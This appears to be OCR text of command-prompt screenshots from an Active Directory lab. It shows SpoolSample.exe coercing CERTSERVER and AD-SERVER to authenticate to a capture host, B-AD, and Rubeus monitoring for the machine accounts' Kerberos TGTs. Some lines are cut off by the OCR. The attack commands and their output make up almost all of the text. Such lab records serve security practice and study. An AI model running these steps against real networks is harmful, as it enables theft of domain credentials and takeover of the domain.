 管理员: 命令提示符
正在 Ping CERTSERVER.moon.lab [10.10.10.2] 具有 32 字节的数据:
来自 10.10.10.2 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.2 的回复: 字节=32 时间<1ms TTL=128
10.10.10.2 的 Ping 统计信息:
数据包: 已发送 = 2, 已接收 = 2, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
Control-C
^C
c:\test>SpoolSample.exe CERTSERVER B-AD
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\CERTSERVER, CaptureServer: \\B-AD
Target server attempted authentication and got an access denied.  If c
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expec
d.
c:\test>SpoolSample.exe AD-SERVER B-AD
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\AD-SERVER, CaptureServer: \\B-AD
Target server attempted authentication and got an access denied.  If c
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expec
d.
c:\test>
管理员: C:\Windows\System32\cmd.exe - Rubeus.exe  monitor /interval:1 /filteruser:AD-SERVER$ /nowarp
Rubeus
v2.0.3
[*] Action: TGT Monitoring
[*] Target user     : CERTSERVER$
[*] Monitoring every 1 seconds for new TGTs
^C
C:\test>Rubeus.exe monitor /interval:1 /filteruser:AD-SERVER$ /nowarp
Rubeus
v2.0.3
[*] Action: TGT Monitoring
[*] Target user     : AD-SERVER$
[*] Monitoring every 1 seconds for new TGTs
4 个项目 状态: 已共享